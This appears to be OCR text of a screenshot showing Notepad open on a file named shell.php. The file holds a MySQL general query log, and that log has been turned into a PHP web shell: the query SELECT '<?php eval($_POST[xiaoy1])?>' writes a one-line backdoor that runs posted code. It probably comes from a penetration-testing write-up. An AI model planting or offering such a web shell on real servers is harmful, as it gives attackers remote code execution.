 shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
MySQLa, Version: 5.5.53 (MySQL Community Server (GPL)). started with:■TCP Port: 3306, Named Pipe: MySQL■Time Id Command Argument■ 46 Query SHOW GLOBAL VARIABLES WHERE
Variable_name="general_log_file"■ 46 Quit ■170317 22:25:34 47 Connect root@localhost on ■ 47 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'■
47 Init DB mysql■ 47 Query SHOW MASTER LOGS■ 47 Quit ■170317 22:25:35 48 Connect root@localhost on ■ 48 Query SET NAMES 'utf8' COLLATE
'utf8_general_ci'■ 48 Quit ■170317 22:25:41 49 Connect root@localhost on ■ 49 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'■170317 22:25:42 49 Query
SELECT '<?php eval($_POST[xiaoy1])?>'■ 49 Quit ■